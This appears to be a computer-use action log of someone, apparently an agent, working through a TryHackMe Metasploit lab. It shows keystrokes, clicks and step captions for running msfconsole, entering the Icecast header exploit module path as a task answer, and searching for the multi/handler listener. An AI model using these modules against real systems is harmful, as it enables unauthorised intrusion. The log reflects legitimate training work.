
{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "ctrl+c"}
{"action": "key", "text": "BackSpace"}

Step: Run pwd at the msfconsole msf6 prompt to check the current location
{"action": "key", "text": "alt+Tab"}

{"action": "type", "text": "pwd"}
{"action": "key", "text": "Return"}

Step: Enter 'exploit/windows/http/icecast_header' in the answer field by typing 'exploit/' and pasting the rest
{"action": "left_click", "coordinate": [57, 487]}

{"action": "type", "text": "exp"}

{"action": "type", "text": "loit/"}
{"action": "key", "text": "ctrl+v"}


Step: Enter end at the msf6 prompt, which the console rejects as an unknown command
{"action": "type", "text": "end"}
{"action": "key", "text": "Return"}


Step: Exit the icecast msf6 session and relaunch msfconsole from history without the quiet option
{"action": "type", "text": "exit"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Up"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [362, 413]}
{"action": "scroll", "coordinate": [363, 413], "scroll_direction": "down", "scroll_amount": 2}

Step: Scroll the TryHackMe task down to the 'search multi/handler' instruction and select it
{"action": "scroll", "coordinate": [421, 381], "scroll_direction": "down", "scroll_amount": 1}

{"action": "triple_click", "coordinate": [316, 381]}
Step: Copy 'search multi/handler' into msfconsole, run it, then select the 'use exploit/multi/handler' line
{"action": "left_click", "coordinate": [199, 302]}
{"action": "left_click_drag", "start_coordinate": [231, 380], "coordinate": [413, 380]}
{"action": "right_click", "coordinate": [399, 383]}
{"action": "left_click", "coordinate": [418, 392]}
{"action": "key", "text": "alt+Tab"}

{"action": "key", "text": "ctrl+shift+v"}

{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [305, 427], "coordinate": [676, 428]}
